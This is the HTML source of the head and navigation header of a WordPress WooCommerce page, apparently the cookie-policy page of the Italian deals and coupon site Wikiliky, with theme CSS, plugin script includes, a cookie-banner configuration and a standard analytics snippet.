.page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-form .cf-subform select { width:100%; height:30px; padding:0 10px; } .page-id-6594 .form_secction .captaform-container #step_4 .step-content { display:inline-block; text-align:center; width:100%; padding:50px 20px; } .page-id-6594 .form_secction .captaform-container #step_4 .step-content img {display:none;} .page-id-6594 #sub-footer { background-color:#2f4858; } .how_wikiliky { margin:0; padding:10px 40px 10px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; min-height:550px !important; float:right !important; } .page-id-17 .vc_col-sm-3 { width:15% !important; } .vc_column-inner { padding:0 !important; margin:0 !important; } .how-icon { margin-bottom:5px !important; } .how-txt { vertical-align:middle !important; } .page-id-6361 table td { text-align:left; border:1px solid gray; } @media (min-width:768px) { .page-id-6594 .form_secction .captaform-container #step_3 .cf-field { width:100%; } .page-id-6594 .form_secction .captaform-container .cf-field { padding:10px; width:50%; float:left; } .page-id-6594 .form_secction .captaform-container #step_1_4 { width:100%; } } @media (min-width:990px){ .txt_inferiro_home { margin-bottom:-70px;} .page-id-17 .logo_query.hamper { display:none!important; } .page-id-6594 #img_under850 { display:none!important; } .vc_custom_1559122832733 { display:none!important;} .logo_query { display:none!important; } .page-id-17 .form_content.questions { padding:15px 0px 15px!important; width:50%!important; margin:80px auto 0!important; float:none!important; height:auto!important; } } @media (max-width:1600px) { .page-id-17 .mk-adaptive-height #background-layer--2 { background-position:40% top; } .page-id-17 .form_content { margin:0; padding:67px 0px 15px !important; background-color:#ffffff; width:33.3333%; float:right; } .how_wikiliky { margin:0; padding:10px 20px 100px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; min-height:660px !important; float:right; } } @media (min-width:1381px) { .mk-page-section-wrapper { } } @media (max-width:1380px) { .page-id-17 .mk-adaptive-height #background-layer--2 { background-image:url(/wp-content/uploads/2019/08/captacion_bg_xl-3.png)!important; } .mk-padding-wrapper { padding:0 !important; } .page-id-17 .form_content { margin:0; padding:67px 5px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; float:right; } } @media (max-width:1200px ){ .page-id-17 .form_content.vc_col-sm-6 { margin-left:25%; } .page-id-17 .mk-adaptive-height #background-layer--2 { } .mk-padding-wrapper { padding:0 !important; } .page-id-17 .form_content { margin:0; padding:67px 5px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; float:right; } .info_wikiliky { padding-bottom:90px !important; min-height:700px !important; } } @media handheld, only screen and (max-width:1140px) { .shape_section .mk-padding-wrapper { padding:0 0px; } .page-id-17 .mk-adaptive-height #background-layer--2 { } .mk-padding-wrapper { padding:0 !important; } .page-id-17 .form_content { margin:0; padding:67px 0px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; float:right; } } @media (max-width:990px){ .page-id-17 .mk-adaptive-height #background-layer--2 { background-position:center top; background-image:url(/wp-content/uploads/2019/08/captacion_bg_s.png)!important; width:33.3333% !important; } .vc_custom_1559122832733 p { font-size:2.5vw !important; line-height:3vw !important; padding-bottom:20px !important; } .logo_query { width:70% !important; float:right; } .logo_query.hamper { width:30% !important; float:left; } .page-id-17 #fancy-title-4 p { font-size:2.7vw !important; line-height:3vw !important; text-align:center; width:60%; float:right; margin-right:5%; } .page-id-17 .form_content{ margin-top:0px !important; padding-top:10px !important; width:66.6666% !important; } .page-id-17 .form_content .captaform-container { padding-top:20px !important; } .page-id-17 .mk-adaptive-height #background-layer--2 { -webkit-filter:blur(5px); filter:blur(5px); background-position:35% top; } .page-id-17 .form_content .form_title p { font-size:1.7vw !important; line-height:2vw !important; } .page-id-17 .form_content.vc_col-sm-6 {margin-left:0;} .page-id-17 .encryption{bottom:150px;} .page-id-17 .form_content .captaform-container #step_3 .cf-field .question-image, .page-id-17 .form_content .captaform-container #step_4 .cf-field .question-image { width:25%; margin-bottom:10px; } .page-id-17 .form_content .captaform-container #step_3 .cf-field .question-form, .page-id-17 .form_content .captaform-container #step_4 .cf-field .question-form { width:100%; } .page-id-17 .form_content .captaform-container .cf-buttons button { font-size:1.5vw !important; } .captaform-container { padding:0 !important; } .vc_custom_1565258548516 { padding:0 !important; } .how_wikiliky { width:100% !important; min-height:auto !important; padding-bottom:10px !important; } .whatishow_wikiliky { width:100% !important; } } @media screen and (max-width:960px) { #theme-page .theme-page-wrapper { padding-right:0 !important; padding-left:0 !important; } } @media (max-width:768px){ .page-id-17 .form_content{ width:100% !important; } } @media (max-width:650px){ .page-id-6594 .cheque_section .page-section-content { margin-top:30px; } .mk-page-section .fluid-width-equal-height-columns .mk-padding-wrapper .wpb_column.column_container>div.logo_query.hamper img { width:48vw; } .page-id-17 .form_content .captaform-container .cf-buttons button { font-size:14px !important; } } @media (max-width:480px){ .page-id-6594 .cheque_section p { font-size:4vw; line-height:4vw; } .cheque_section .page-section-content { margin-top:30px; } .page-id-17 .form_content .captaform-container .cf-field {width:100%;} .encryption_trigger { height:auto !important; margin-bottom:0!important; width:100% !important; background-size:cover !important; } } #custom_html-4 {display:none;} #mk-footer {z-index:9999;} section #custom_html-4 { position:relative; width:100%; bottom:0; left:0; z-index:9999; margin-bottom:0px !important; } section #custom_html-4 .vc_tta-panel { position:fixed; width:100%; max-width:1140px; bottom:0px; margin-bottom:0px!important; z-index:9999; } section #custom_html-4 .vc_tta-panel > .vc_tta-panel-heading { max-width:1140px; margin:auto; } section #custom_html-4 .vc_tta-panel.vc_active { max-width:1140px; } @-webkit-keyframes mymove { from {max-width:235px;} to {max-width:440px;} } @keyframes mymove { from {max-width:235px;} to {max-width:440px;} } section #custom_html-4 .vc_tta-panel .vc_tta-panel-heading { background-color:transparent!important } section #custom_html-4 .vc_tta-panel h4 { font-size:11px; text-align:center; } section #custom_html-4 .vc_tta-panel h4 a { color:#ffffff!important; padding:5px 42px 5px 20px; background-color:rgba(48, 48, 48, 0.58); border-radius:0px; border:1px solid rgba(255, 255, 255, 0.17); } section #custom_html-4 .vc_tta-panel.vc_active h4 a { border-radius:0px; background-color:rgba(48, 48, 48, 1); animation:mymove2 .2s 1; } @-webkit-keyframes mymove2 { from { background-color:rgba(48, 48, 48, 0.58); border-radius:50px; } to { border-radius:0px; background-color:rgba(48, 48, 48, 1); } } @keyframes mymove2 { from { background-color:rgba(48, 48, 48, 0.58); border-radius:50px; } to { border-radius:0px; background-color:rgba(48, 48, 48, 1); } } section #custom_html-4 .vc_tta-panel h4 a { text-decoration:none; font-size:9px; } section #custom_html-4 .vc_tta-panel h4 a:hover { color:#eaeaea!important; } section #custom_html-4 .vc_tta-panel p { font-size:9px; color:#4b4b4b; } section #custom_html-4 .vc_tta-panel p a { color:#0355d1!important; } section #custom_html-4 .vc_tta-container { margin-bottom:0px!important; } section #custom_html-4 .vc_tta-panel .vc_tta-panel-body { max-height:200px!important; height:0px!important; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-panel-body { box-sizing:border-box; max-width:1140px; margin:auto; height:200px!important; max-height:200px!important; overflow-y:scroll; overflow-x:hidden; border-radius:0; } section #custom_html-4 .vc_tta-panel .vc_tta-controls-icon { background-color:#3c3c3c; right:0px; width:10px; height:10px; border-radius:0%; border:5px solid #3c3c3c; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-controls-icon { background-color:transparent; right:14px; width:12px; height:20px; border-radius:50%; border:none; } section #custom_html-4 .vc_tta-panel .vc_tta-controls-icon::after, section #custom_html-4 .vc_tta-panel .vc_tta-controls-icon::before { border-color:#69b745; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-panel-body .row { display:flex; margin-bottom:5px; padding-bottom:5px; border-bottom:1px dotted #ccc; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-panel-body .col-3 { -ms-flex:0 0 25%; -webkit-flex:0 0 25%; flex:0 0 25%; max-width:25%; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-panel-body .col-8 { -ms-flex:0 0 66.66667%; -webkit-flex:0 0 66.66667%; flex:0 0 66.66667%; max-width:66.66667%; } section #custom_html-4 .vc_tta-panel.vc_active .vc_tta-panel-body .col-1 { -ms-flex:0 0 8.33333%; -webkit-flex:0 0 8.33333%; flex:0 0 8.33333%; max-width:8.33333%; } #mk-footer ::-webkit-scrollbar { width:5px; } #mk-footer ::-webkit-scrollbar-track { -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); -webkit-border-radius:10px; border-radius:10px; } #mk-footer ::-webkit-scrollbar-thumb { -webkit-border-radius:10px; border-radius:10px; background:#777; -webkit-box-shadow:inset 0 0 0px rgba(0,0,0,0); } #mk-footer ::-webkit-scrollbar-thumb:window-inactive { background:#777; }
</style>
<link rel='stylesheet' id='mkhb-render-css'  href='https://wikiliky.it/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css'  href='https://wikiliky.it/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css'  href='https://wikiliky.it/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mk-woocommerce-common-css'  href='https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.1.6.css?ver=1662660819' type='text/css' media='all' />
<link rel='stylesheet' id='mk-cz-woocommerce-css'  href='https://wikiliky.it/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.1.6.css?ver=1662660820' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//wikiliky.it/wp-content/uploads/pum/pum-site-styles.css?generated=1662662946&#038;ver=1.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://wikiliky.it/wp-content/uploads/mk_assets/theme-options-production-1662681741.css?ver=1662681679' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://wikiliky.it/wp-content/themes/jupiter-child/style.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://wikiliky.it/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.0.2' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/captaform/js/intlTelInput.js?ver=6.0.2' id='intlTelInputJs-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/captaform/js/utils.js?ver=6.0.2' id='intlTelInputUtilJs-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wikiliky.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/wikiliky.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wikiliky.it/wp-json/" /><link rel="alternate" type="application/json" href="https://wikiliky.it/wp-json/wp/v2/pages/6363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikiliky.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wikiliky.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel="canonical" href="https://wikiliky.it/politica-sui-cookie/" />
<link rel='shortlink' href='https://wikiliky.it/?p=6363' />
<link rel="alternate" type="application/json+oembed" href="https://wikiliky.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiliky.it%2Fpolitica-sui-cookie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikiliky.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiliky.it%2Fpolitica-sui-cookie%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-135138346-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<script> var isTest = false; </script><meta itemprop="author" content="" /><meta itemprop="datePublished" content="24 Febbraio, 2019" /><meta itemprop="dateModified" content="15 Novembre, 2019" /><meta itemprop="publisher" content="Wikiliky" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wikiliky.it/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			


		</style>
		<meta name="generator" content="Jupiter Child Theme " /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573816158789{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="page-template-default page page-id-6363 woocommerce-no-js mk-customizer mk-sh-pl-hover-style-zoom wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<span class="mk-header-tagline">&nbsp;</span>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69809fd2d54b1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/moda-e-bellezza/">Moda e Bellezza</a></li>
<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/viaggi/">Viaggi</a></li>
<li id="menu-item-6335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/sport/">Sport</a></li>
<li id="menu-item-6340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Altri</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/concorsi/">Concorsi</a></li>
	<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/casa/">Casa</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/animali/">Animali</a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/bebe/">Bebè</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/motori/">Motori</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/altri/">Altri</a></li>
</ul>
</li>
<li id="menu-item-6698" class="suscribirse_button menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-li-paper-plane" data-cacheid="icon-69809fd2d6e21" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M500.144 23.254c-4.966-3.319-11.381-3.533-16.561-.556l-470.826 271.233c-5.464 3.142-8.514 9.242-7.748 15.496.767 6.261 5.196 11.45 11.258 13.182l137.494 39.43 64.85 121.07c2.59 4.851 7.533 7.978 13.021 8.269.268.016.544.016.812.016 5.188 0 10.062-2.568 12.997-6.897l47.124-69.563.414.253 4.568-7.602 2.705-3.985 135.371 38.456c4.392 1.256 9.097.536 12.913-1.978 3.809-2.506 6.346-6.545 6.936-11.066l51.5-390.664c.782-5.921-1.862-11.776-6.828-15.094zm-266.129 422.142l-51.799-96.716 154.431-127.638c6.683-5.525 7.618-15.412 2.1-22.094-5.526-6.691-15.428-7.618-22.102-2.1l-160.999 133.08-95.136-27.283 403.101-232.221-192.45 320.131-37.146 54.841zm192.711-38.502l-109.981-31.252 146.146-243.111-36.165 274.363z"/></svg> </a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69809fd2d7236" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">
		<a href="https://wikiliky.it/" title="Wikiliky">

			<img class="mk-desktop-logo dark-logo "
				title="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
				alt="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
				src="https://wikiliky.com/wp-content/uploads/2020/02/wiki_trebol.png" />

							<img class="mk-desktop-logo light-logo "
					title="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
					alt="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
					src="https://wikiliky.com/wp-content/uploads/2020/02/wiki_trebol_w.png" />
			
			
							<img class="mk-sticky-logo "
					title="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
					alt="WikiLiky è un aggregatore di offerte e coupon che mira a rendere più facile la vita per tutti gli amanti di sconti, occasioni, buoni e campioni gratuiti,."
					src="https://wikiliky.com/wp-content/uploads/2020/02/wiki_trebol.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/moda-e-bellezza/">Moda e Bellezza</a></li>
<li id="responsive-menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/alimentazione/">Alimentazione</a></li>
<li id="responsive-menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/viaggi/">Viaggi</a></li>
<li id="responsive-menu-item-6335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/sport/">Sport</a></li>
<li id="responsive-menu-item-6340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/tecnologia/">Tecnologia</a></li>
<li id="responsive-menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Altri</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69809fd2d869c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/concorsi/">Concorsi</a></li>
	<li id="responsive-menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/casa/">Casa</a></li>
	<li id="responsive-menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/animali/">Animali</a></li>
	<li id="responsive-menu-item-6333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/bebe/">Bebè</a></li>
	<li id="responsive-menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/motori/">Motori</a></li>
	<li id="responsive-menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://wikiliky.it/product-category/altri/">Altri</a></li>
</ul>
</li>
<li id="responsive-menu-item-6698" class="suscribirse_button menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-li-paper-plane" data-cacheid="icon-69809fd2d8b4a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M500.144 23.254c-4.966-3.319-11.381-3.533-16.561-.556l-470.826 271.233c-5.464 3.142-8.514 9.242-7.748 15.496.767 6.261 5.196 11.45 11.258 13.182l137.494 39.43 64.85 121.07c2.59 4.851 7.533 7.978 13.021 8.269.268.016.544.016.812.016 5.188 0 10.062-2.568 12.997-6.897l47.124-69.563.414.253 4.568-7.602 2.705-3.985 135.371 38.456c4.392 1.256 9.097.536 12.913-1.978 3.809-2.506 6.346-6.545 6.936-11.066l51.5-390.664c.782-5.921-1.862-11.776-6.828-15.094zm-266.129 422.142l-51.799-96.716 154.431-127.638c6.683-5.525 7.618-15.412 2.1-22.094-5.526-6.691-15.428-7.618-22.102-2.1l-160.999 133.08-95.136-27.283 403.101-232.221-192.45 320.131-37.146 54.841zm192.711-38.502l-109.981-31.252 146.146-243.111-36.165 274.363z"/></svg> </a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://wikiliky.it/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
